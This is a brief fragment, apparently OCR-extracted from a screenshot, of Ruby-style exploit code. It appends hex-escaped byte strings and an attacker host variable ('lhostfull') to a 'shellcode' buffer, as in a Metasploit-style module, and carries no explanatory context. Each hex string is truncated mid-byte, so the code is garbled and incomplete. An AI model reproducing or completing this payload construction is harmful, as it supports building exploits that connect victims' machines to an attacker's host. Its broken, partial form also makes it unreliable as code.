
shellcode <<
"\x48\x00\x4f\x00\x52\x00\x4
shellcode <<
"\x43\x00\x00\x00\x20\x00\x3
shellcode << "\x5c"
shellcode << lhostfull
shellcode <<
"\x00\x5c\x00\x4f\x00\x6d\x0
shellcode <<
"\x61\x00\x63\x00\x6b\x00\x5
shellcode <<
"\x5c\x00\x69\x00\x6e\x00\x7